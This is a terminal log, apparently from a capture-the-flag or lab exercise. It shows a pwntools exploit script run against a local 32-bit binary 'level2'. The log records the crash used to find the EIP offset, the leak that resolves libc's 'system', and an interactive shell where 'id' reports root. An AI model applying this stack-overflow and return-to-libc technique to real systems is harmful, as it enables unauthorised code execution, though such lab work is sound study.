 root@bins-virtual-machine:~# python win2.py
[*] '/root/level2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Starting local process './level2': pid 124309
[+] Receiving all data: Done (0B)
[*] Process './level2' stopped with exit code -11 (SIGSEGV) (pid 124309)
[+] Parsing corefile...: Done
[*] '/root/core'
    Arch:      i386-32-little
    EIP:       0x6261616b
    ESP:       0xffffd0d0
    Exe:       '/root/level2' (0x8048000)
    Fault:     0x6261616b
[*] EIP control @ 140
[+] Starting local process './level2': pid 124314
[*] Loaded cached gadgets for './level2'
[+] Loading from '/root/level2': 0xf7ffd918
[+] Resolving 'system' in 'libc.so': 0xf7ffd918
[!] No ELF provided.  Leaking is much faster if you have a copy of the ELF being leaked.
[*] Trying lookup based on Build ID: 2052ef79d1bb69a8f5c5340eee984f2659b75e39
[*] Skipping unavialable libc 2052ef79d1bb69a8f5c5340eee984f2659b75e39
[*] .gnu.hash/.hash, .strtab and .symtab offsets
[*] Found DT_GNU_HASH at 0xf7fb5de0
[*] Found DT_STRTAB at 0xf7fb5de8
[*] Found DT_SYMTAB at 0xf7fb5df0
[*] .gnu.hash parms
[*] hash chain index
[*] hash chain
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root)
[*] Got EOF while reading in interactive
$ whoami
[*] Process './level2' stopped with exit code -11 (SIGSEGV) (pid 124314)
[*] Got EOF while sending in interactive